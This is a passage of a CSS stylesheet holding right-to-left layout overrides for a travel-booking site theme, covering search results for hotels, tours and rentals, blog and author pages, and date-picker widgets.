}
.rtl .search-result-page.st-tours .style-list .item-service .section-footer .service-price span.price-text .field-icon {
  margin-left: 10px;
  margin-right: 0px;
}
.rtl .search-result-page.st-tours .style-list .item-service .section-footer .service-type .field-icon {
  margin-left: 5px;
  margin-right: 0;
}
.rtl .search-result-page.st-tours .style-list .item-service .section-footer .service-duration .field-icon {
  margin-left: 5px;
  margin-right: 0;
}
.rtl .search-result-page.st-tours .style-list .item-service .section-footer .btn-view-more {
  right: 50%;
  -webkit-transform: translateX(50%);
  transform: translateX(50%);
  margin-right: -13px;
  left: 0;
}
.rtl .search-result-page.st-tours .style-list .item-service .section-footer .st_sale_class {
  left: -15px;
  right: auto;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.rtl .search-result-page.st-activity .style-list .item-service .item-content .item-content-w .service-content-footer .service-location {
  float: right;
  margin-left: 20px;
  margin-right: 0;
  padding-left: 0;
}
.rtl .search-result-page.st-activity .style-list .item-service .item-content .item-content-w .service-content-footer .service-cancel {
  float: right;
}
.rtl .search-result-page.st-activity .style-list .item-service .item-content .item-content-w .service-content-footer .service-cancel i {
  margin-right: 0px;
  margin-left: 3px;
}
.rtl .search-result-page.st-activity .style-list .item-service .item-content .item-content-w .service-content-footer .service-duration {
  float: right;
  margin-left: 20px;
  margin-right: 0;
}
.rtl .search-result-page.st-activity .style-list .item-service .item-content .item-content-w .service-content-footer .service-duration i {
  margin-right: 0px;
  margin-left: 3px;
}
.rtl .search-result-page.st-activity .search-form-top .search-form .field-detination #dropdown-destination {
  padding-left: 0 !important;
  padding-right: 35px !important;
}
.rtl .search-result-page.st-activity .advance-item.range-slider .item-title {
  overflow: hidden;
}
.rtl .search-result-page .st-hotel-result h3.sidebar-title:before {
  margin-left: 15px;
  margin-right: 0;
  float: right;
}
.rtl .search-result-page .search-form-wrapper .search-form .form-group.field-detination {
  padding-left: 0;
  padding-right: 17px;
}
.rtl .search-result-page .search-form-wrapper .search-form .form-extra-field.has-icon .dropdown {
  padding-left: 0;
  padding-right: 40px;
}
.rtl .search-result-page .search-form-wrapper .search-form .form-extra-field .arrow {
  right: auto;
  left: 10px;
}
.rtl .search-result-page .search-form-wrapper .form-button button {
  margin-right: auto;
}
.rtl .dropdown-menu .advance-item .item-title {
  overflow: hidden;
}
.rtl .search-result-page .st-hotel-result .style-list .item-service .item-content .booking-item-rating-stars li {
  float: right;
  margin-right: 0;
}
.rtl .search-result-page .st-hotel-result .style-list .item-service .item-content .facilities li {
  float: right;
  margin-left: 7px;
  margin-right: 0;
}
.rtl .search-result-page .st-hotel-result .style-list .item-service .item-content .facilities li:before {
  margin-right: 0;
  margin-left: 7px;
}
.rtl .search-result-page .st-hotel-result .style-list .item-service .item-content .service-location {
  padding-left: 20px;
  padding-right: 0;
}
.rtl .search-result-page .st-hotel-result .style-list .item-service .service-review .count-review {
  margin-left: 15px;
  margin-right: 0;
}
.rtl .search-result-page.st-rental .item-service .item-content {
  text-align: right;
}
.rtl .search-result-page .st-hotel-result .style-list .item-service .service-review {
  justify-content: flex-end;
}
.rtl .search-result-page .st-hotel-result .item-service .service-review, .rtl .search-result-page .st-rental-result .item-service .service-review {
  align-items: center;
  text-align: right;
}
.rtl .search-result-page .st-hotel-result .style-list .item-service .service-review .rating {
  -webkit-border-radius: 3px 3px 0 3px;
  -moz-border-radius: 3px 3px 0 3px;
  border-radius: 3px 3px 0 3px;
}
.rtl .search-result-page .st-hotel-result .style-list .item-service .service-review .rating:after {
  left: 100%;
  right: auto;
  border-width: 0 10px 10px 0px;
  border-color: transparent transparent var(--link-color, #5191FA) transparent;
}
.rtl .search-result-page .st-hotel-result .style-list .item-service .service-price {
  right: 15px;
}
.rtl .search-result-page .st-hotel-result .item-service .service-review .rating {
  margin-right: 0;
  margin-left: 10px;
}
.rtl .search-result-page .st-hotel-result .item-service .service-review .review {
  margin-right: 10px;
  margin-left: 10px;
}
.rtl .st-hotel-result .sidebar-filter .field-guest .field-icon {
  right: 15px;
}
.rtl .search-result-page .st-hotel-result .top-filter ul li {
  float: right;
}
.rtl .search-result-page .st-hotel-result .map-view-popup .top-filter ul li.filter-review-score ul li {
  margin-right: 0;
}
.rtl .search-result-page .st-hotel-result .top-filter ul li {
  margin-right: 0;
  margin-left: 40px;
}
.rtl .search-result-page .st-hotel-result .top-filter ul li h3.title:before {
  margin-right: 0;
  margin-left: 15px;
}
.rtl .map-view-popup .top-filter .close-map-view-popup {
  left: 15px;
  right: auto;
  float: left;
}
.rtl .map-view-popup .popup-sort {
  margin-left: 0px !important;
}
.rtl .map-view-popup .popup-sort .btn-link {
  margin-left: 0px !important;
}
.rtl .search-result-page .page-half-map .list-style .item-service .item-service-inner .item-content .booking-item-rating-stars li {
  float: right;
}
.rtl .map-view-popup .page-half-map .list-style .item-service .item-service-inner .item-content {
  padding-left: 30px;
  padding-right: 15px;
}
.rtl .search-result-page .st-hotel-result .show-map {
  float: left;
}
.rtl .search-result-page .st-hotel-result .show-map span {
  margin-right: 0;
  margin-left: 7px;
}
.rtl .search-result-page .st-hotel-result .show-map .slider {
  margin-left: 0;
}
.rtl .page-half-map .col-left {
  float: right;
  padding-right: 15px;
  padding-left: 25px;
}
.rtl .search-result-page .page-half-map .list-style .item-service .item-service-inner .item-content {
  padding-left: 25px;
}
.rtl .page-half-map .col-right .map-loading {
  right: 0;
  left: auto;
}
.rtl .search-result-page.st-tours .style-list .service-price {
  right: 0 !important;
}
.rtl .st-list-statistic .item p.desc {
  text-align: right;
}
.rtl .st-blog .content .article .post-inner .meta ul li {
  margin-right: 0;
  margin-left: 10px;
}
.rtl .st-blog .content .article .post-inner .meta ul li img {
  margin-right: 0;
  margin-left: 12px;
}
.rtl .st-blog .content .article .header .cate {
  right: 30px;
  left: auto;
}
.rtl .st-blog aside .sidebar-widget.widget_search form button {
  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}
.rtl .st-blog aside .sidebar-widget.widget_search form input[type=text] {
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.rtl .st-blog aside .sidebar-widget .sidebar-title h4 {
  padding-right: 0;
  padding-left: 25px;
}
.rtl .st-blog aside .sidebar-widget.widget_tag_cloud .tagcloud a {
  margin-right: 0;
  margin-left: 10px;
}
.rtl .sidebar-widget li:before {
  display: none;
}
.rtl .st-blog aside .sidebar-widget.st_categories_new ul li span {
  margin-right: 0;
  margin-left: 15px;
}
.rtl .st-blog aside .sidebar-widget.widget_st_list_entries ul li .thumb img {
  margin-left: 15px;
  margin-right: 0;
}
.rtl .st-become-faqs .wpb_wrapper h3 img {
  margin-right: 0;
  margin-left: 10px;
}
.rtl .st-related-service-new .e-title-wrapper .e-title {
  padding-right: 0;
  padding-left: 25px;
}
.rtl .st-related-service-new .item .thumb {
  float: right;
  margin-right: 0;
  margin-left: 10px;
}
.rtl .st-faq-new .item .header .field-icon {
  margin-left: 15px;
  margin-right: 0;
  float: right;
}
.rtl .st-faq-new .item .header .arrow {
  float: left;
}
.rtl .st-faq-new .item .header h5 {
  float: right;
}
.rtl .st-contact-info .info-content {
  margin-left: auto;
  margin-right: -130px;
}
.rtl .st-contact-info .info-content .sub {
  padding-right: 0;
  padding-left: 30px;
}
.rtl .blog-content .post-info .date {
  margin-right: 0;
  margin-left: 30px;
}
.rtl .blog-content .post-info .date:after {
  left: -17px;
  right: auto;
}
.rtl .blog-content .tags .tag-item {
  margin-left: 10px;
  margin-right: 0;
}
.rtl .blog-content .pagination {
  float: none;
}
.rtl #comment-wrapper ol {
  padding-right: 0;
}
.rtl .st-author-page .author-header .author-review .author-review-box .author-start-rating .stm-star-rating .inner .stm-star-rating-upper {
  right: -1px;
  left: auto;
}
.rtl .st-author-page ul.nav-tabs li {
  margin-right: 0;
  margin-left: 25px;
}
.rtl .st-author-page .st-review-new .author-list-review .author-review-panel li {
  float: right;
  margin-right: 0;
  margin-left: 20px;
}
.rtl .st-author-page .st-review-new .author-list-review .booking-item-reviews.review-list .comment-item .comment-item-body .title {
  margin-right: 0;
  margin-left: 15px;
}
.rtl .st-author-page .st-review-new .author-list-review .booking-item-reviews.review-list .comment-item .comment-item-body .review-star li {
  float: right;
  margin-right: 0;
  margin-left: 5px;
}
.rtl .st-author-page .st-review-new .author-list-review .booking-item-reviews.review-list .comment-item .comment-item-head .media {
  margin-right: 0;
  margin-left: 100px;
}
.rtl .st-author-page .st-review-new .author-list-review .booking-item-reviews.review-list .comment-item .comment-item-head .like {
  float: left;
}
.rtl .st-author-page .st-review-new .author-list-review .author-review-panel-list .author-review-detail .stm-dealer-overall-inner .stm-dealer-rate-part h4 {
  float: left;
  margin-right: 0;
  margin-left: 15px;
}
.rtl .st-author-page .st-review-new .author-list-review .author-review-panel-list .author-review-detail .stm-dealer-overall-inner .stm-dealer-rate-part {
  justify-content: flex-start;
}
.rtl .st-author-page .st-review-new .author-list-review .author-review-panel-list .author-review-detail .stm-dealer-overall-inner .stm-dealer-rate-part .statistic {
  float: left;
  margin-left: 0;
  margin-right: 15px;
}
.rtl .search-result-page.st-tours .grid-item .service-review .booking-item-rating-stars li {
  float: right;
}
.rtl .fa.fa-star-half-o {
  -webkit-transform: rotateY(180deg);
  -moz-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
  -o-transform: rotateY(180deg);
  transform: rotateY(180deg);
}
.rtl .search-result-page .tour-search-form-home .form-button button {
  right: auto;
  left: -1px;
  -webkit-border-radius: 5px 0 0 5px;
  -moz-border-radius: 5px 0 0 5px;
  border-radius: 5px 0 0 5px;
}
.rtl .search-result-page .service-slider-wrapper .st-service-slider .item-service {
  direction: rtl;
}
.rtl .st-testimonial-new .st-testimonial-slider .item .author img {
  margin-right: 0;
  margin-left: 20px;
}
.rtl .search-form.small .form-extra-field {
  padding-top: 11px !important;
  padding-bottom: 7px !important;
}
.rtl .st-testimonial-new .st-testimonial-slider .item {
  direction: rtl;
}
.rtl .st-testimonial-new .st-testimonial-slider .item .author .author-meta .star .fa {
  margin-left: 2px;
  margin-right: 0;
}
.rtl .st-testimonial-new .st-testimonial-slider .item {
  background: url(../images/qoute_icon.png) top 30px left 30px no-repeat;
}
.rtl #st-content-wrapper .st-featured-item.image-left .image {
  float: right;
}
.rtl #st-content-wrapper .st-featured-item.image-left .content {
  margin-right: 85px;
  margin-left: 0;
}
.rtl .search-result-page .st-hotel-result .sidebar-item .search-form-wrapper .search-form .form-date-field .check-in-out {
  width: 100%;
}
.rtl .search-result-page .st-hotel-result .toolbar .sort-menu {
  left: 0;
  right: auto;
}
.rtl.home #st-content-wrapper.search-result-page .search-form-wrapper .search-form.hotel-search-form .form-group.field-guest .dropdown-menu {
  right: -15px;
  left: auto;
}
.rtl.home #st-content-wrapper.search-result-page .search-form-wrapper .search-form.hotel-search-form .form-button button {
  margin-right: 15px;
}
.rtl .search-result-page .st-search-form-st_cars .btn-search {
  left: 0px;
  right: auto;
}
.rtl .search-result-page .st-hotel-result .item-service .car-equipments, .rtl .search-result-page .st-rental-result .item-service .car-equipments {
  float: right;
  position: relative;
}
.rtl .search-result-page .st-hotel-result .item-service .thumb .service-tag, .rtl .search-result-page .st-rental-result .item-service .thumb .service-tag {
  right: 0px;
  left: auto;
}
.rtl .search-result-page .st-hotel-result .item-service .thumb .service-tag .feature_class, .rtl .search-result-page .st-rental-result .item-service .thumb .service-tag .feature_class {
  border-radius: 4px 0px 0px 4px;
}
.rtl .search-result-page .st-hotel-result .item-service .thumb .service-tag.bestseller, .rtl .search-result-page .st-rental-result .item-service .thumb .service-tag.bestseller {
  border-radius: 4px 0px 0px 4px;
}
.rtl .search-result-page.st-tours .grid-item .thumb .service-add-wishlist {
  left: 20px;
  right: auto;
}
.rtl .search-result-page .search-form-wrapper .form-button {
  padding: 0 0px 0 20px;
  display: flex;
}
.rtl #st-content-wrapper .st-featured-item.image-left .image img {
  padding-left: 10px;
}
.rtl #st-content-wrapper .services-grid .item .reviews .rate {
  margin-right: 0;
  margin-left: 22px;
}
.rtl #st-content-wrapper .services-grid .item .featured-image .st-stars {
  right: 15px;
  left: auto;
}
.rtl #st-content-wrapper .services-grid .item .sub-title .fa {
  right: -3px;
  left: auto;
}
.rtl #st-content-wrapper .services-grid .item .price-wrapper .fa {
  right: -2px;
  left: auto;
}
.rtl .search-result-page .search-form-wrapper .search-form.hotel-service .form-button button {
  margin-right: 15px;
  margin-left: 0px;
  position: absolute;
  right: 0;
  border-radius: 0 5px 5px 0;
  height: 100%;
  padding: 15px 45px;
  left: 0px;
  left: 0;
  -webkit-border-radius: 5px 0 0 5px;
  -moz-border-radius: 5px 0 0 5px;
  border-radius: 5px 0 0 5px;
  right: auto;
}
.rtl .search-result-page .search-form-wrapper .search-form.hotel-service .form-button .advance {
  display: inline-block;
}
.rtl .search-result-page .st-search-form-st_rental-inner .btn-search {
  left: 0;
  right: auto;
}
.rtl .search-result-page.st-rental .item-service .amenities .amenity .input-icon {
  margin-right: 0px;
  margin-left: 5px;
}
.rtl .search-result-page.st-rental .item-service .amenities .amenity {
  float: right;
}
.rtl .search-result-page.st-rental .item-service .featured-image .service-add-wishlist {
  left: 20px;
  right: auto;
}
.rtl .search-result-page.st-rental .item-service .featured-image .featured {
  right: 0px;
  left: auto;
}
.rtl .search-result-page.st-rental .item-service .featured-image .featured:after {
  left: -10px;
  right: auto;
  top: 0px;
}
.rtl .st_featured {
  padding-left: 13px !important;
  padding-right: 0 !important;
}
.rtl .search-form-wrapper .tab-content .tab-pane .search-form {
  border-top-left-radius: 5px;
  border-top-right-radius: 0;
}
.rtl .search-form-wrapper .tab-content .tab-pane .search-form.hotel-search-form .form-button button {
  left: 0;
  margin-left: 0 !important;
  -webkit-border-radius: 5px 0 0 5px;
  -moz-border-radius: 5px 0 0 5px;
  border-radius: 5px 0 0 5px;
  right: auto;
}
.rtl .multi-service-wrapper .tab-content.st_hotel .owl-item {
  direction: rtl;
}
@media (max-width: 1199px) {
  .rtl .search-result-page .search-form-wrapper .search-form.hotel-service .form-button button {
    margin-right: 15px;
  }
}
@media (max-width: 991px) {
  .rtl .search-result-page .banner h1 {
    text-align: center;
  }
  .rtl .search-form-mobile .form-group .icon-field {
    right: 18px;
    left: auto;
  }
  .rtl .search-form-mobile .form-group input {
    padding-left: 0;
    padding-right: 45px;
    -webkit-border-radius: 0 3px 3px 0;
    -moz-border-radius: 0 3px 3px 0;
    border-radius: 0 3px 3px 0;
  }
  .rtl .search-form-mobile .form-group button {
    -webkit-border-radius: 3px 0 0 3px;
    -moz-border-radius: 3px 0 0 3px;
    border-radius: 3px 0 0 3px;
  }
  .rtl .st-hotel-result .toolbar .toolbar-action {
    left: 0;
    right: auto;
  }
  .rtl .st-popup .popup-title:before {
    float: right;
    margin-right: 0;
    margin-left: 10px;
  }
  .rtl .st-popup .popup-title .popup-close {
    float: left;
    left: 0;
    right: auto;
  }
  .rtl .search-result-page .st-hotel-result .page-half-map .col-right .map-title:before {
    margin-left: 15px;
    margin-right: 0;
  }
  .rtl .search-result-page .st-hotel-result .page-half-map .col-right .map-title span {
    float: left;
  }
  .rtl .st-hotel-result .toolbar .sort-menu-mobile .sort-title h3:before {
    float: right;
    margin-left: 10px;
    margin-right: 0px;
  }
  .rtl .st-hotel-result .toolbar .sort-menu-mobile .sort-title h3 span {
    float: left;
  }
  .rtl .st-hotel-result .toolbar .sort-menu-mobile .sort-title h3:after {
    right: -15px;
  }
  .rtl .st-hotel-result .top-filter > ul > li span.close-filter {
    right: auto;
    left: 15px;
  }
  .rtl .full-map .title-map-mobile:before {
    float: right;
    margin-right: 0px;
    margin-left: 15px;
  }
  .rtl .full-map .title-map-mobile .close-map {
    float: left;
  }
  .rtl .st-hotel-result .sidebar-filter .sidebar-title span {
    float: left;
  }
  .rtl .map-view-popup .page-half-map .col-right-map .map-popup-title:before {
    float: right;
    margin-right: 0;
    margin-left: 10px;
  }
  .rtl .map-view-popup .page-half-map .col-right-map .map-popup-title .close-map-view-popup {
    left: 30px;
    right: auto;
  }
  .rtl .search-form-mobile .form-group .dropdown .dropdown-menu li span {
    float: left;
  }
  .rtl .search-form-mobile .form-group .dropdown .dropdown-menu li .fa {
    right: 17px;
  }
  .rtl .st-hotel-result .sidebar-filter .sidebar-title:after {
    right: -15px;
  }
  .rtl .st-contact-info .info-content {
    margin-right: 0;
  }
  .rtl.home #st-content-wrapper.search-result-page .search-form-wrapper .search-form .form-group.field-detination {
    padding-right: 0;
  }
  .rtl.home #st-content-wrapper.search-result-page .search-form-wrapper .search-form .form-group.field-detination .field-icon {
    right: 2px;
  }
  .rtl.home #st-content-wrapper.search-result-page .search-form-wrapper .search-form .btn-search {
    margin-left: 0;
    float: left;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
  }
  .rtl.home #st-content-wrapper.search-result-page .search-form-wrapper .search-form .border-right {
    border-left: none;
  }
  .rtl.home #st-content-wrapper.search-result-page .search-form-wrapper .search-form .form-extra-field .dropdown-menu {
    right: -15px !important;
    left: auto;
    padding-right: 15px;
  }
}
@media (max-width: 767px) {
  .rtl .page-half-map .col-left {
    padding-left: 15px;
  }
  .rtl .page-half-map .col-xs-6:nth-child(2n+1) {
    padding-right: 15px;
    padding-left: 7.5px;
  }
  .rtl .page-half-map .col-xs-6:nth-child(2n) {
    padding-right: 7.5px;
    padding-left: 15px;
  }
  .rtl .modern-search-result .grid-item:nth-child(2n+1) {
    padding-right: 15px;
    padding-left: 7.5px;
  }
  .rtl .modern-search-result .grid-item:nth-child(2n) {
    padding-right: 7.5px;
    padding-left: 15px;
  }
  .rtl .st-hotel-result .style-list .item-service:nth-child(2n+1) {
    padding-left: 7.5px;
    padding-right: 15px;
  }
  .rtl .st-hotel-result .style-list .item-service:nth-child(2n) {
    padding-left: 15px;
    padding-right: 7.5px;
  }
  .rtl .st-hotel-result .style-list .item-service .item-service-wrapper .item-content .item-content-w {
    border-left: 0;
  }
  .rtl .st-hotel-result .style-list .item-service .item-service-wrapper .service-price {
    float: right;
  }
  .rtl .search-result-page.st-tours .style-list .item-service .section-footer .service-price {
    padding-left: 15px;
    padding-right: 15px;
  }
  .rtl .search-result-page.st-tours .style-list .item-service .item-content .service-review .booking-item-rating-stars {
    margin-right: 0;
  }
  .rtl .search-result-page.st-tours .style-list .item-service .item-content .service-review {
    padding-right: 0 !important;
  }
  .rtl.home #st-content-wrapper.search-result-page .search-form-wrapper .search-form .btn-search {
    margin-left: -15px;
    -webkit-border-radius: 0 0 5px 5px;
    -moz-border-radius: 0 0 5px 5px;
    border-radius: 0 0 5px 5px;
  }
  .rtl.home #st-content-wrapper.search-result-page .search-form-wrapper .search-form .form-date-field .field-icon {
    left: auto !important;
  }
  .rtl.home #st-content-wrapper.search-result-page .search-form-wrapper .search-form .form-date-field .date-wrapper .check-in-wrapper .render {
    float: right;
  }
  .rtl.home #st-content-wrapper.search-result-page .search-form-wrapper .search-form .form-date-field .date-wrapper .check-in-wrapper span {
    float: right;
  }
  .rtl.home #st-content-wrapper.search-result-page .search-form-wrapper .search-form.hotel-search-form .form-button button {
    margin-left: 0;
  }
  .rtl #st-content-wrapper .services-grid .col-xs-6:nth-child(2n+1) {
    padding-right: 15px;
    padding-left: 7.5px;
  }
  .rtl #st-content-wrapper .services-grid .col-xs-6:nth-child(2n) {
    padding-left: 15px;
    padding-right: 7.5px;
  }
}

.daterangepicker.rtl .table-sub-header .day-off-week {
  text-align: right;
  float: right;
}

.daterangepicker.rtl .table-header .prev {
  right: 0;
  float: right;
  transform: rotate(180deg);
}

.daterangepicker.rtl .table-header .next {
  left: 0;
  float: left;
  transform: rotate(-180deg);
  right: unset;
}

.rtl select option {
  unicode-bidi: initial;
}

.rtl .ranges .range_inputs .applyBtn {
  margin-left: 0px;
  margin-right: 10px;
}
.rtl .calendar-time label svg {
  margin-right: 0px;
  margin-left: 5px;
}
.rtl .calendar-time label select {
  margin-left: 8px;
  margin-right: 8px;
}

/*# sourceMappingURL=rtl2.css.map */
